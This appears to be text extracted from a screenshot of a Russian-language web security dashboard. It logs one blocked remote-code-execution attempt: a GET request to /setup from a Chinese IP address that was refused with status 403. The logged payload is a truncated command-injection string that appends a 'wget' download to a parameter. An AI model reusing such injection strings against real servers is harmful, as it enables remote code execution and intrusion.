 1 мая, 13:27 1 1 RCE CN 117.87.37.249 /setup. 403 GET cmd
1 запрос Дата Вектор атаки Источник Статус Размер B Время ms Действия ?
1 мая, 13:27 1 мая, 13:27:03 p/*;wget http://4 CN 117.87.37.249:17026 403 0 0 Факт Ошибка